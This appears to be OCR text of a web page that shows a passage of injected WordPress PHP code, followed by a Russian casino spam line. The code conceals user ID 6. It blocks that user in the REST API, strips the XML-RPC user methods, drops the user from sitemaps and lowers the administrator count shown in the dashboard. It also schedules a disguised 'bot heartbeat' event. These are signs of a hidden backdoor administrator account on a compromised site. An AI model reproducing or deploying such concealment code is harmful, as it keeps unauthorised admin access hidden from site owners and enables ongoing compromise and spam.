
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
Самые популярные казино онлайн 2026 – получите незабываемые впечатления